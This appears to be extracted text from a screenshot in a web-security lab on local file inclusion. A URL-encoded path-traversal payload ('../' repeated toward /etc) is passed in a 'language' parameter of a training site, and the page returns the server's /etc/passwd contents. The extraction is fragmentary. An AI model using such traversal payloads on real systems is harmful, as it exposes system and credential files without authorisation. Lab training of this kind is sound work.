 <SERVER_IP>:<PORT>/index.php?language=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2
Inlane Freight
Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin